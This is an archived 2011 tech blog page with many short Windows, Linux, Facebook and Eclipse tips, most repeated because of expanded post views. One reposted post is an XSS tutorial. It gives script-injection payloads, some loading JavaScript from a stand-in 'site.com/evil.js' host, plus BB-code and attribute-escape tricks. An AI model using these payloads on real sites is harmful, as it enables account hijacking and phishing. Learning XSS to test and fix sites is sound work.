Saturday 31 December 2011
Details On The CON Issue In Windows
We can not create a folder with its name as "Con" in windows and many people are unaware of this fact and the reason behind this. So I am here to clarify everything about the CON issue in windows. I will also discuss about the way to create such folders in windows.
If you haven't tried yet, try creating the folder with the name con and you will find that the folder can not be renamed to con. This is not the only name that shows such unique behavior. Other such names that can not be the name of folders are CON, PRN, AUX, CLOCK$, NUL, COM0, COM1, COM2, COM3, COM4, COM5, COM6, COM7, COM8, COM9, LPT0, LPT1, LPT2, LPT3, LPT4, LPT5, LPT6, LPT7, LPT8, and LPT9(list taken from Wikipedia).
These words are the reserved words and date back to old MS-DOS days. These names were reserved for MS-DOS device files and hence to prevent any kind of ambiguity, these names are not allowed for normal files and folders.
But there's way. Now comes the role of Universal Naming Convention(or Uniform Naming Convention) commonly known as UNC which specifies a common syntax to describe the location of a network resource, such as a shared file, directory, or printer.
The UNC syntax for windows system is as below:
You can read about UNC in the wikipedia entry.
UNC was introduced after the introduction of MS-DOS so MS-DOS systems do not understand the UNC naming i.e. it is not backward compatible to MS-DOS. That said, we can create folders with special names in our local system using the UNC syntax. The single dot (.) is used to indicate the local system as per the UNC definition.

Now to create a folder with any of the reserved words, we will use mkdir command. For example, to create a CON folder in my friend's laptop's Desktop folder, I typed the following command in the command prompt.
This creates a con folder in our desktop. Now try to delete it using GUI or from command prompt by issuing rmdir con command. It will give you an error. So to delete the folder, you can use the same UNC syntax as below:
On issuing this command, your con folder should be gone. You can try the same with the other reserved file names. Also, check the following screenshots for clarity.

Some of you might think Whats the use of all this stuff?: I don't know if there's any serious use of this stuff but its kinda cool to know these kind of stuffs for tech-freaks. If there can be any good use of this trick, please share over here. I hope this stuff is useful. Happy New Year 2012 :)
Read more...
If you haven't tried yet, try creating the folder with the name con and you will find that the folder can not be renamed to con. This is not the only name that shows such unique behavior. Other such names that can not be the name of folders are CON, PRN, AUX, CLOCK$, NUL, COM0, COM1, COM2, COM3, COM4, COM5, COM6, COM7, COM8, COM9, LPT0, LPT1, LPT2, LPT3, LPT4, LPT5, LPT6, LPT7, LPT8, and LPT9(list taken from Wikipedia).
These words are the reserved words and date back to old MS-DOS days. These names were reserved for MS-DOS device files and hence to prevent any kind of ambiguity, these names are not allowed for normal files and folders.
But there's way. Now comes the role of Universal Naming Convention(or Uniform Naming Convention) commonly known as UNC which specifies a common syntax to describe the location of a network resource, such as a shared file, directory, or printer.
The UNC syntax for windows system is as below:
\\ComputerName\SharedFolder\Resource
You can read about UNC in the wikipedia entry.
UNC was introduced after the introduction of MS-DOS so MS-DOS systems do not understand the UNC naming i.e. it is not backward compatible to MS-DOS. That said, we can create folders with special names in our local system using the UNC syntax. The single dot (.) is used to indicate the local system as per the UNC definition.
Now to create a folder with any of the reserved words, we will use mkdir command. For example, to create a CON folder in my friend's laptop's Desktop folder, I typed the following command in the command prompt.
mkdir \\.\C:\Users\suman\Desktop\con
This creates a con folder in our desktop. Now try to delete it using GUI or from command prompt by issuing rmdir con command. It will give you an error. So to delete the folder, you can use the same UNC syntax as below:
rmdir \\.\C:\Users\suman\Desktop\con
On issuing this command, your con folder should be gone. You can try the same with the other reserved file names. Also, check the following screenshots for clarity.


Some of you might think Whats the use of all this stuff?: I don't know if there's any serious use of this stuff but its kinda cool to know these kind of stuffs for tech-freaks. If there can be any good use of this trick, please share over here. I hope this stuff is useful. Happy New Year 2012 :)
Read more...
Bookmark this post: | 
|
Friday 30 December 2011
Download Your Facebook Information [How To]
Well you might want to download your facebook information as an offline archive just like you would like to have backup of your other information. In this How To, I am sharing a helpful information on how you can backup your facebook information easily.
You can download following information from your facebook profile.
- Any photos or videos you've shared on Facebook
- Your Wall posts, messages and chat conversations
- Your friends' names and some of their email addresses
1) Login to your facebook account.

2) Click on Account option on the right top corner of your facebook page and then click on Account Settings from the dropdown menu.
3) Now click on the Download a copy link.


4) On the next page, click on the Start My Archive button.

5) A new pop-up will appear and again click on the Start My Archive button from the pop-up.
6) You will receive an email when your archive is ready for download. This may take some time. You can check your inbox later to view and download the archive containing your facebook information.
For more information about downloading information, check the Facebook Help page.
I hope it becomes useful for you. :)
Read more...
You can download following information from your facebook profile.
- Any photos or videos you've shared on Facebook
- Your Wall posts, messages and chat conversations
- Your friends' names and some of their email addresses
1) Login to your facebook account.
2) Click on Account option on the right top corner of your facebook page and then click on Account Settings from the dropdown menu.

3) Now click on the Download a copy link.

4) On the next page, click on the Start My Archive button.

5) A new pop-up will appear and again click on the Start My Archive button from the pop-up.

6) You will receive an email when your archive is ready for download. This may take some time. You can check your inbox later to view and download the archive containing your facebook information.
For more information about downloading information, check the Facebook Help page.
I hope it becomes useful for you. :)
Read more...
Bookmark this post: |
|
[FIX] Android XML Layout and Resource Design View Not Working In Eclipse
Hi sometimes XML views for your layouts and resources such as strings do not appear in the design view and you might be getting frustrated why this is happening. This post mentions a quick tip on how you can regain your original XML layout and/or resource design views.
The trick is simple. All you have to do is right click the layout or resource file in the "Package explorer" and then use the option "Open With" to open the file with the correct editor. In case of XML layouts, choose the Layout Editor option and in case of XML resources like strings, choose the Resource Editor option. Eclipse automatically saves your last choice so everything should work fine after doing these steps. I hope it comes useful sometimes. :)
Read more...
Bookmark this post: |
|
Thursday 29 December 2011
How To Get Timeline In Your Facebook Profile
Earlier, many people were wondering how can they get timeline for their facebook page when they were helping us with votes in the library so I thought why not make a blog post so that it would help people out there to get the timeline feature in their profile.
What is timeline?: Who would better explain than facebook itself regarding its feature... Read about timeline.
Now to get timeline, go to Introducing Timeline page and if you are not already using timeline, a bottom footer will appear with the Get Timeline button at the right side.
All you have to do is click on that link to get timeline for your facebook. Timeline will be activated and you will be redirected to your timeline. I hope this helps you. :)
Read more...
What is timeline?: Who would better explain than facebook itself regarding its feature... Read about timeline.
Now to get timeline, go to Introducing Timeline page and if you are not already using timeline, a bottom footer will appear with the Get Timeline button at the right side.

All you have to do is click on that link to get timeline for your facebook. Timeline will be activated and you will be redirected to your timeline. I hope this helps you. :)
Read more...
Bookmark this post: |
|
Wednesday 28 December 2011
Adding Regular User To Sudoers File In Linux
Hi everybody, this time I am writing about the different command line methods of adding regular user to the sudoers file in linux or in more obvious way, giving access to root privilege to certain regular users. The sudoers file(located at /etc/sudoers by default[in my distro i.e. ubuntu]) contains the information of groups and users who can execute commands with root privilege. I'll list 3 ways of adding users to the sudoers list so continue reading the post.
Method 1
The first way is to use the usermod command to append the user to the admin group. Since the admin group has the privilege of executing commands with sudo privilege, adding the user to the admin group is one easy way to add regular user to the sudoers file. The example command is as below(Replace user with the proper username which you want to add to sudoers list):
Method 2
This method is similar as above however the command is adduser this time and the command is even more simpler to remember. Just specify the respective user to be added to the admin group as below:
Method 3
The last method I'm writing about is the safe way of editing sudoers files. Linux advises to use visudo command to edit /etc/sudoers so that possible errors while writing in sudoers file can be avoided. Typing just visudo would open the /etc/sudoers file for editing, and in case, if you want to edit sudoer file in alternate location, type visudo -f sudoer_with_path. Anyway, to add new user to the default sudoers file, type sudo visudo and add the line as below(Replace user with the proper username to whom you want to give sudo privilege) at the end of file:
I hope these methods come useful for you.
Read more...
Method 1
The first way is to use the usermod command to append the user to the admin group. Since the admin group has the privilege of executing commands with sudo privilege, adding the user to the admin group is one easy way to add regular user to the sudoers file. The example command is as below(Replace user with the proper username which you want to add to sudoers list):
sudo usermod -a -G admin user
Method 2
This method is similar as above however the command is adduser this time and the command is even more simpler to remember. Just specify the respective user to be added to the admin group as below:
sudo adduser user admin
Method 3
The last method I'm writing about is the safe way of editing sudoers files. Linux advises to use visudo command to edit /etc/sudoers so that possible errors while writing in sudoers file can be avoided. Typing just visudo would open the /etc/sudoers file for editing, and in case, if you want to edit sudoer file in alternate location, type visudo -f sudoer_with_path. Anyway, to add new user to the default sudoers file, type sudo visudo and add the line as below(Replace user with the proper username to whom you want to give sudo privilege) at the end of file:
user ALL = (ALL) ALL
I hope these methods come useful for you.
Read more...
Bookmark this post: |
|
Saturday 24 December 2011
Hiding Information In Text Files Using Notepad [Windows]
Hi everybody, I had long ago read about hiding information inside text files using notepad and today I suddenly remembered while doing some other task. So I am sharing this little trick of hiding information inside the text file using notepad.
Open command prompt (Run-> Cmd) and then navigate to the directory (using cd command) where you want to save your text file. Now, type the following command:


Replace filename part and password with yours as shown in the screenshot above and then you will be asked if you wish to create a new file or not(See the screenshot below) and then click on Yes to create the file.
Now enter your secret information in the file and save the file. Close the file and if you need to access the contents later, you will have to use the exact command you used while creating the file. If you or someone else edits your file without giving the password, your original hidden content will not be erased and you can still access the content with your original command.
I hope this trick is new for you. :)
Read more...
Open command prompt (Run-> Cmd) and then navigate to the directory (using cd command) where you want to save your text file. Now, type the following command:
notepad file.txt:mypassword

Replace filename part and password with yours as shown in the screenshot above and then you will be asked if you wish to create a new file or not(See the screenshot below) and then click on Yes to create the file.

Now enter your secret information in the file and save the file. Close the file and if you need to access the contents later, you will have to use the exact command you used while creating the file. If you or someone else edits your file without giving the password, your original hidden content will not be erased and you can still access the content with your original command.
I hope this trick is new for you. :)
Read more...
Bookmark this post: |
|
Thursday 22 December 2011
First Thing To Try When Encountered An Odd Error In Eclipse
Hi everybody, this is always worth trying when you encounter some unknown and odd error while developing applications with Eclipse IDE. You may encounter errors even though every line of your code is syntactically correct and still you can't find what exactly is the error. Sometimes you might spend hours trying to find error but actually there might be no error in your application.
To clean the current project in Eclipse, go to Project -> Clean and it will clean all the compiled stuffs and will give you a fresh start for the compilation. Keep in mind this little trick and you might find useful several times while you are working on Eclipse.
Read more...
To clean the current project in Eclipse, go to Project -> Clean and it will clean all the compiled stuffs and will give you a fresh start for the compilation. Keep in mind this little trick and you might find useful several times while you are working on Eclipse.
Read more...
Bookmark this post: |
|
Very Simple PHP Obfuscator Tool From Techgaun
Hi everybody, I've coded a very small snippet of code that will perform very basic PHP obfuscation so that programmers can protect their code from non-programmers. The obfuscation is by no means the advanced one and easily reversible. Only purpose is to prevent script kiddies and leechers from taking away your source code and distributing those as theirs.
Click here to access the PHP Obfuscator.
I hope it becomes useful sometimes. :)
Read more...
Click here to access the PHP Obfuscator.
I hope it becomes useful sometimes. :)
Read more...
Bookmark this post: |
|
Sunday 18 December 2011
Copying Files From Remote Server Using SCP In Linux
Hi everybody, sometimes you need to copy files from remote server and only thing you have access to might be SSh. If you can access remote server via SSh, then you can copy files from the remote server using scp(secure file copy). This short tip will help you copy files from remote server using scp.
Scp is remote secure file copy program that makes use of SSh for the data transfer and uses the SSh authentication. The general syntax is as below:
Following was the command I used to copy a file from remote server to my computer. It will then ask for the password for the corresponding user before you can copy the file.
Also, there are GUIs for this purpose as well such as WinSCP for windows and Krusader file manager and gftp for linux distros. GUI would make things easier but still I am used to with command lines and I hope you are as well.
I hope this helps. :)
Edit(Dec 19): Paths with whitespaces must be escaped with \ character. An example of this is as below:
Read more...
Scp is remote secure file copy program that makes use of SSh for the data transfer and uses the SSh authentication. The general syntax is as below:
scp -P ssh_port user@server:remote_file_path local_file_path
Following was the command I used to copy a file from remote server to my computer. It will then ask for the password for the corresponding user before you can copy the file.
scp -P 222 netadmin@192.168.0.1:/home/kubh/Desktop/torrent_trackers_list.txt /samar/torrent_trackers.txt
Also, there are GUIs for this purpose as well such as WinSCP for windows and Krusader file manager and gftp for linux distros. GUI would make things easier but still I am used to with command lines and I hope you are as well.
I hope this helps. :)
Edit(Dec 19): Paths with whitespaces must be escaped with \ character. An example of this is as below:
samar@Techgaun:~$ scp -P 222 "netadmin@192.168.0.1:/home/netadmin/Downloads/Hostel\ Part\ III\ \(2011\)\ DVDRip\ 400MB/HOST.DVD_urgrove.com.mkv.002" /samar/Moviez/Hostel1.mkv.002
Read more...
Bookmark this post: |
|
Saturday 17 December 2011
Download Good List of Torrent Trackers
I have uploaded a text file containing many torrent tracker URLs. Number of seeders might increase if we have more torrent trackers for the torrent file we are downloading. This post will help you how to add those trackers; I had written that post specifically for utorrent however the process will be similar for other torrent clients.
Download Torrent Tracker List
Read more...
Download Torrent Tracker List
Read more...
Bookmark this post: |
|
Friday 16 December 2011
Useful Aliases To Make Things Easier In Linux
In this post we will see some of the useful aliases that I have made to work faster while I'm working in my system. From that, you can figure out such useful aliases for yourself. With this little customization, you will find so much ease and speed in doing different tasks you need to perform repeatedly.
Either you are a regular linux user or system administrator or tech-geek, you will want to make use of alias to makes several things shorter and easier.
Temporary aliases can be created using the alias command in the terminal. So to test the aliases I've posted below, you can type them in the terminal to see the effect temporarily. If you want to make aliases permanent, you can edit ~/.bashrc file and add those aliases inside this file. Even better, to separate aliases from the .bashrc file, you can put all your aliases by creating a new file ~/.bash_aliases and paste all your aliases in this file. Either way, you'll achieve the permanent aliases for yourself and you'll be finding things going easy and fast for you.
Quick Directory Jumps
Getting out from deep directory structure
The above aliases can help you while you are inside deep directory structure and want to get out to certain outer level in the same structure.
Shortcuts To Frequently Used Commands
With this post, what I would like to say is that there is no limit in making these aliases, eventually you will find the necessary aliases for yourself. If you have any other useful general purpose aliases, please feel free to share as the comment.
Read more...
Either you are a regular linux user or system administrator or tech-geek, you will want to make use of alias to makes several things shorter and easier.
Temporary aliases can be created using the alias command in the terminal. So to test the aliases I've posted below, you can type them in the terminal to see the effect temporarily. If you want to make aliases permanent, you can edit ~/.bashrc file and add those aliases inside this file. Even better, to separate aliases from the .bashrc file, you can put all your aliases by creating a new file ~/.bash_aliases and paste all your aliases in this file. Either way, you'll achieve the permanent aliases for yourself and you'll be finding things going easy and fast for you.
Quick Directory Jumps
alias www='cd /opt/lampp/htdocs/' #Navigating to my web root using www command(actually alias)
alias moviez='cd /samar/data/gallery/movies/' #Navigating to my movies folder by typing moviez
alias moviez='cd /samar/data/gallery/movies/' #Navigating to my movies folder by typing moviez
Getting out from deep directory structure
alias cd1='cd ..'
alias cd2='cd ../..'
alias cd3='cd ../../..'
alias cd4='cd ../../../..'
alias cd5='cd ../../../../..'
alias cd6='cd ../../../../../..'
alias cd2='cd ../..'
alias cd3='cd ../../..'
alias cd4='cd ../../../..'
alias cd5='cd ../../../../..'
alias cd6='cd ../../../../../..'
The above aliases can help you while you are inside deep directory structure and want to get out to certain outer level in the same structure.
Shortcuts To Frequently Used Commands
alias runlampp='sudo /opt/lampp/lampp start' #run lampp server bundle
alias stoplampp='sudo /opt/lampp/lampp start' #stop lampp server bundle
alias checkmail='grep -in "Subject:" /var/mail/$USER' #overview of mail
alias myserverlogin='ssh netadmin@192.168.0.1 -p 222 -X' #ssh login to server
alias rootnaut='sudo nautilus /' #open root nautilus file explorer
alias stoplampp='sudo /opt/lampp/lampp start' #stop lampp server bundle
alias checkmail='grep -in "Subject:" /var/mail/$USER' #overview of mail
alias myserverlogin='ssh netadmin@192.168.0.1 -p 222 -X' #ssh login to server
alias rootnaut='sudo nautilus /' #open root nautilus file explorer
With this post, what I would like to say is that there is no limit in making these aliases, eventually you will find the necessary aliases for yourself. If you have any other useful general purpose aliases, please feel free to share as the comment.
Read more...
Bookmark this post: |
|
Fast Switching To Previous Directory In Linux Terminal
I had a scenario in which I had to switch between two directories frequently while I was working on the remote server over SSh. Typing the directory paths frequently was getting so tedious that I had to know some way to switch between two directories with a single short command. Here is a small tip that will be useful in such cases.
I am presenting my scenario and you'll be able to adapt with your own scenario. So following are two directories I keep on working always.
/opt/lampp/htdocs/
and
~/gateway/bandMan/
So I have the scenario something like below.
I cd to the first directory with the command above and then perform series of numerous commands and then suddenly I've to go back to the second directory. And I do so by following command:
Again, after changing the directory, I perform several commands and after finishing my tasks on this folder, I need to switch back to previous directory. And I type the following command:
How it works
This information is for the tech enthusiasts who like to know how it works. When I navigate to another directory from the shell for the first time, a new environment variable OLDPWD is set which stores the path for previous directory before the last cd command was executed. Now what cd - does is switch to the path that OLDPWD variable is storing. If OLDPWD is empty, you will see the "bash: cd: OLDPWD not set" error.
Isn't it so simple? I hope you like this small tip. :)
Read more...
I am presenting my scenario and you'll be able to adapt with your own scenario. So following are two directories I keep on working always.
/opt/lampp/htdocs/
and
~/gateway/bandMan/
So I have the scenario something like below.
cd /opt/lampp/htdocs/
I cd to the first directory with the command above and then perform series of numerous commands and then suddenly I've to go back to the second directory. And I do so by following command:
cd ~/gateway/bandMan/
Again, after changing the directory, I perform several commands and after finishing my tasks on this folder, I need to switch back to previous directory. And I type the following command:
cd -
How it works
This information is for the tech enthusiasts who like to know how it works. When I navigate to another directory from the shell for the first time, a new environment variable OLDPWD is set which stores the path for previous directory before the last cd command was executed. Now what cd - does is switch to the path that OLDPWD variable is storing. If OLDPWD is empty, you will see the "bash: cd: OLDPWD not set" error.
Isn't it so simple? I hope you like this small tip. :)
Read more...
Bookmark this post: |
|
Tuesday 13 December 2011
Art of hacking 3 - spyd3rm4n's guide to hacking
This series of articles can be very useful for many beginners out there but after the thedefaced and darkmindz went down, I haven't really seen these articles anywhere else. So I thought to share this article over here. Its NOT written by me and I would like to provide the full credit to the original author as well.
Previous articles:
Part 1
Part 2
spyd3rm4n's guide to XSS Injection
Part 3
[0x01] XSS_Definition
[0x02] Pen-Testing
[0x03] Common Fields
[0x04] Escaping_BB_Code
[0x05] Image_XSS
Sub XSS_Defnition{
Cross-site scripting (XSS) is a type of computer security vulnerability typically found in web applications which allow code injection by malicious web users into the web pages viewed by other users. Examples of such code include HTML code and client-side scripts. An exploited cross-site scripting vulnerability can be used by attackers to bypass access controls such as the same origin policy. Recently, vulnerabilities of this kind have been exploited to craft powerful phishing attacks and browser exploits. Cross-site scripting was originally referred to as CSS, although this usage has been largely discontinued.
-Taken from Wikipedia Wikipedia if you want to read more.
}
Sub Pen-Testing{
Pen-Testing, short for Penetration Testing. Pen-testing with XSS can be very easy, or very hard. It depends on the person doing this. Some common queries when pen-testing a field can include but are not limited to:
<script>alert(1)</script>
<script language="javascript">alert(1)</script>
<script src="http://site.com/evil.js">
<img src="http://site.com/evil.js">
A great site to find some of the most useful queries it http://ha.ckers.org/xss.html
Now, once you've tested the fields, if the following page returned contains any sort of popup/javascript. You know it's vulnerable.
}
Sub Common_Fields{
Some of the most common fields that I have noticed are search fields. These will most likely return the following page showing the input.
Example: I search for "Orson Wells" and the page returned: 0 Results for query "Orson Wells" or something of that sort.
There are simple ways to get around this, since I am a php coder, my favorite way is the htmlentities(), you can also use strip_tags().
Some other search engines might not show what you searched for on the page itself, but in the field, the value is still there.
If this is the case, you can search for '"/></>[XSS]
this should escape the html field value, if it is not sanitized correctly and execute the [XSS] on the page.
Basically, any field that asks for user input that is either POST or GET and is in the source of the following page, can be cross-site scripted if not properly sanitized.
}
Sub Escaping_BB_Code{
This is one of my favorite ways to XSS a site. Some people decide to create their own BB code or use on that is poorly sanitized. This can be very easy to exploit.
Let's say there is an option to make my font red using hte [font color="red"] BB code.
Well, if I post a message with [font color="red"]hi[/font] and I look at the next page's source code, I see <font color="red">hi</font>,
I will re-post using
[font color="red"></font><script>alert(/hi/)</script>]hi[/font]
And if it is poorly sanitized, the page following it would contain an alert box saying /hi/.
There are so many different ways to escape BB code it is almost too easy. Some other sites have [IMG]. This one can be easy also.
[IMG]http://site.com/image"></><script src=http://site.com/evil.js>[/IMG]
would have
<img src="http://site.com/image"></><script src=http://site.com/evil.js>
}
Sub Image_XSS{
This is probably the best discovery to XSS since, whenever. With this, you can place javascript inside an image and have it execute in Internet Explorer.
Reffer to: http://milw0rm.com/video/watch.php?id=58
}
Read more...
Bookmark this post: |
|
Adding Static ARP Entry In ARP Table To Prevent ARP Spoofing Attacks
Since my hostel network is a switched network, there has been number of attempts of ARP spoofing attacks so I thought to share this small tip to prevent possible ARP spoofing attacks. Adding static ARP entry of the main server in your PC would possibly prevent RP spoofing attacks however I would warn you that some people have been saying that this is not still foolproof method. Theoretically I feel adding static ARP entries in the ARP table is the ultimate solution to prevent ARP spoofing and poisoning attacks.
Linux
Anyway, in linux its pretty straight-forward and the following command would add new static ARP entry:
Replace the IP_Addr and MAC_Addr fields with the necessary IP address and MAC address. For example, to add static ARP entry of my local gateway with IP 192.168.0.1 and MAC 00:14:d1:10:ea:1c, I would do:
To view all the entries in your system's ARP table, type the following command:
And you should see one of the entries similar to kubh-gateway.local (192.168.0.1) at 00:14:d1:10:ea:1c [ether] PERM on eth0.
Windows


Similar command as discussed above should work in Windows XP, however Windows 7 gave some problem while using the above command. I had a test on how to do that and I'm posting the series of screenshots on how to make static ARP entry in windows 7. Btw, I'm sorry that I'm not windows user and hence can't give much details.
arp -a output at beginning

arp -s failure due to lack of privilege

Running command prompt as admin
Adding static ARP entry

arp -a final output

Please go through the given screenshots to understand the steps done while adding static ARP entries in windows 7.
Read more...
Linux
Anyway, in linux its pretty straight-forward and the following command would add new static ARP entry:
sudo arp -s IP_Addr MAC_Addr
Replace the IP_Addr and MAC_Addr fields with the necessary IP address and MAC address. For example, to add static ARP entry of my local gateway with IP 192.168.0.1 and MAC 00:14:d1:10:ea:1c, I would do:
sudo arp -s 192.168.0.1 00:14:d1:10:ea:1c
To view all the entries in your system's ARP table, type the following command:
arp -a
And you should see one of the entries similar to kubh-gateway.local (192.168.0.1) at 00:14:d1:10:ea:1c [ether] PERM on eth0.
Windows
Similar command as discussed above should work in Windows XP, however Windows 7 gave some problem while using the above command. I had a test on how to do that and I'm posting the series of screenshots on how to make static ARP entry in windows 7. Btw, I'm sorry that I'm not windows user and hence can't give much details.
arp -a output at beginning

arp -s failure due to lack of privilege

Running command prompt as admin
Adding static ARP entry

arp -a final output

Please go through the given screenshots to understand the steps done while adding static ARP entries in windows 7.
Read more...
Bookmark this post: |
|
GooQuiz v. 0.1 Released : Useful For Googling Challenge
GooQuiz is a small web based tool to use as a networked googling quiz software. This tool was developed for IT Meet 2011 event organized by Kathmandu University Computer Club on Dec 4-5, 2011.
The tool allows any number of users to access the system and participate in the googling quiz. A question is given and its answer has to be given within the allocated time after using the google search engine. The person to answer the question first wins the game.
Visit the SourceForge Page
Installation:
- Copy all the files in the folder "googling" to your web folder.
- Give proper permission to the ./pages/question.php file to make it writable. (eg. chmod u+x pages/question.php)
- Open MySQL interface of your choice, create a database called googling and then import dump.sql
- Open ./lib/classes/DBConnection.php and then set the correct database server, username and password.
- Finally open ./config/config.php and set the different configurations as per your need.
- Admin panel is located at ./admin/ and if you need to access admin panel from remote computers, set the $localonly = 0.
- Finally, this tool is yet to be completed and requires little bit techie person to handle it. Addition of questions and few other stuffs should be done from MySQL interface.
Coding might be rough since I had to do it in a single night within very minimum time available. And a lot of stuffs are not user-friendly and admin-friendly. Maybe I'll extend it in the next year IT Meet event. Till then, cya. Bye.
And I would like to thank Brisha for quickly designing the layout of the tool.
Read more...
Bookmark this post: |
|
Sunday 11 December 2011
Winners Of GIVEAWAY
As a celebration of our 40k page views, we have conducted GIVEAWAY in early November and the winners of the GIVEAWAYS are:
Suman Ghimire for Emsisoft malware activation key
Supriya Shrestha for recharge charge
The winners are requested to contact winthin 48 hours to claim their prizes. In case of exceeding those 48 hour, the new winner will get a chance .. HAPPY GIVEAWAY :)
Read more...
Suman Ghimire for Emsisoft malware activation key
Supriya Shrestha for recharge charge
The winners are requested to contact winthin 48 hours to claim their prizes. In case of exceeding those 48 hour, the new winner will get a chance .. HAPPY GIVEAWAY :)
Read more...
Bookmark this post: |
|
Friday 9 December 2011
Converting .CUE/.BIN Files To .ISO Format
Bchunk is a CD image format conversion tool that is capable of converting CD images from bin/cue to iso/cdr formats. Converting a .bin/.cue file to .iso can be done by using the bchunk command line tool.
The bin/cue format is used by some non-Unix cd-writing software, but is not supported on most other cd-writing programs. image.bin is the raw cd image file. image.cue is the track index file containing track types and offsets. basename is used for the beginning part of the created track files.
The produced .iso track contains an ISO file system, which can be mounted through a loop device on Linux systems, or written on a CD-R using cdrecord. The .cdr tracks are in the native CD audio format. They can be either written on a CD-R using cdrecord -audio, or converted to WAV (or any other sound format for that matter) using sox.
An example of this is:
Following are the available switches in the command, explore them if you need them.
OPTIONS
-v Makes binchunker print some more unnecessary messages, which should not be of interest for anyone.
-w Makes binchunker write audio tracks in WAV format.
-s Makes binchunker swap byte order in the samples of audio tracks.
-p Makes binchunker go into PSX mode and truncate MODE2/2352 tracks to 2336 bytes at offset 0 instead of normal 2048 bytes at offset 24.
-r Makes binchunker output MODE2/2352 tracks in raw format, from offset 0 for 2352 bytes. Good for MPEG/VCD.
To install this tool on ubuntu, open the terminal and type:
I hope it helps. :)
Read more...
The bin/cue format is used by some non-Unix cd-writing software, but is not supported on most other cd-writing programs. image.bin is the raw cd image file. image.cue is the track index file containing track types and offsets. basename is used for the beginning part of the created track files.
The produced .iso track contains an ISO file system, which can be mounted through a loop device on Linux systems, or written on a CD-R using cdrecord. The .cdr tracks are in the native CD audio format. They can be either written on a CD-R using cdrecord -audio, or converted to WAV (or any other sound format for that matter) using sox.
An example of this is:
bchunk image.bin image.cue image.iso
Following are the available switches in the command, explore them if you need them.
OPTIONS
-v Makes binchunker print some more unnecessary messages, which should not be of interest for anyone.
-w Makes binchunker write audio tracks in WAV format.
-s Makes binchunker swap byte order in the samples of audio tracks.
-p Makes binchunker go into PSX mode and truncate MODE2/2352 tracks to 2336 bytes at offset 0 instead of normal 2048 bytes at offset 24.
-r Makes binchunker output MODE2/2352 tracks in raw format, from offset 0 for 2352 bytes. Good for MPEG/VCD.
To install this tool on ubuntu, open the terminal and type:
sudo apt-get install bchunk
I hope it helps. :)
Read more...
Bookmark this post: |
|
Monday 5 December 2011
Solution For No Ethernet(LAN) In Ubuntu [That Worked For Me]
Not a tutorial but a quick note, I don't know if this works for you or not but this worked for me. Earlier, my system was not showing the ethernet interface and I tried lots of stuffs to find the solution. Just a thought came across my mind and then I turned off my laptop and removed the battery and then inserted the battery after a while. On booting to the system, I found the ethernet to be working. Maybe this might help you sometimes so putting up this small note.
Read more...
Read more...
Bookmark this post: |
|
Subscribe to:
Posts (Atom)